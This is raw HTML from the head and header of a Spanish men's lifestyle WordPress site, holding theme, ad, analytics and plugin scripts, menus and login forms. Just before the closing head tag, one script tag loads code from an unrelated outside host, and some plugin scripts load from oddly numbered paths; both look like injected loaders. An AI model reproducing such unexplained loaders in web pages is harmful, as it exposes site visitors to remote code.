var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/626637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=626637' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6bc8d033c0","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"6bc8d033c0","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"6bc8d033c0","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":626637};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 626637, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a54306ae75";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/",
                    "name": " De delgados a Mega cachas! Los cambios más radicales"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-626637 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js musculosos-cambios-mas-impresionantes-que-podras-ver global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
